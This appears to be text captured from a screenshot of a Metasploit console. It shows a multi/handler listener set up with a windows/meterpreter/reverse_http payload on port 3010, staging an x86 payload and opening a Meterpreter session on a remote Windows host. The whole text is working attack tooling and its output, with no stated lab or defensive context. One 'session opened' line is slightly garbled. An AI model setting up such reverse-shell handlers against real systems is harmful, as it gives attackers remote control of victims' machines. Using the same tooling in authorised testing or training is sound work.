 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3010
lport => 3010
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:3010
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:3010
[*] http://0.0.0.0:3010 handling request from (UUID: hu12dvkn) Staging x86 payload (176732 bytes) ...
[*] Meterpreter session 1 opened (10.0.6.2:3010 -> 1473) at 2023-07-27 06:03:30 +0000
meterpreter >